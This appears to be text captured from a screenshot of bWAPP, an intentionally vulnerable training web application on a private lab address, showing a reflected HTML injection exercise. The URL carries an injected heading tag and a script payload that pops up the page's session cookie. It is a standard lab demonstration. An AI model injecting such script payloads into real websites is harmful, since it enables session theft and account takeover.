 Not secure 172.16.8.60/bwapp/htmli_get.php?firstname=<h1>+HTML+injection+reflected+<%2Fh1>&lastname=<script>alert%28document.cookie%29<%2Fscript>&form=submit
172.16.8.60 says
PHPSESSID=jfevrnjn9eq6v2t8chbidl62kv; security_level=0
OK
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ HTML Injection - Reflected (GET) /
Enter your first and last name:
First name:
Last name:
Go
Welcome
/ HTML injection reflected /
t
in
f
B
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?